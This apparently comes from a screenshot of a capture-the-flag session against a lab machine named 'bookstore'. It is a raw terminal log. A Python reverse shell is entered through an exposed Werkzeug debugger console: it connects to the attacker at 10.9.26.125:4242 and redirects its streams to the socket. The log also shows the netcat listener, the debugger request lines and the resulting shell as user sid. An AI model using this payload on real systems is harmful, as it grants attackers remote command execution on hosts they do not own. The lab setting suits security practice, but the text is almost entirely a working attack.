 >>> import socket,subprocess,os
>>> s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
>>> s.connect(("10.9.26.125",4242))
>>> os.dup2(s.fileno(),0)
>>> os.dup2(s.fileno(),1)
>>> os.dup2(s.fileno(),2)
>>> import pty
>>>
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.26.125] from (UNKNOWN) [10.10.190.119] 51210
10.9.26.125 - - [05/Nov/2023 01:52:28] "GET /console?__debugger__=yes&cmd=os.dup2(
10.9.26.125 - - [05/Nov/2023 01:52:37] "GET /console?__debugger__=yes&cmd=import%2
sid@bookstore:~$